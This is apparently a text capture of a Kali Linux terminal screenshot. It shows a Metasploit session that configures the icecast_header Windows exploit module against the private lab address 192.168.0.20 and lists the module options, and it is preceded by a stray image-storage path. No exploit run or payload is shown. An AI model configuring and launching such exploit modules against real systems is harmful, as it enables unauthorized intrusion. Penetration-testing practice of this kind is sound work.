 root@kali: ~
0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/http/icecast_header) >